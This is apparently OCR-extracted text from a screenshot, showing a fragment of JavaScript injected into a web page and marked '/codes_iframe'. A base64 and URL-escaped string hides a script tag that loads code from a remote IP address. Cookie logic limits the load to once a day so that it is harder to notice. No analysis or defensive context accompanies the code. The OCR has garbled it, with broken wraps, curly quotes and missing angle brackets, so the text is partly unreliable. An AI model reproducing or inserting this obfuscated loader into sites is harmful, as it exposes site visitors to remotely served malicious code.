
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘s
cript src=”‘+src+'”\/script’)}
/script!–/codes_iframe–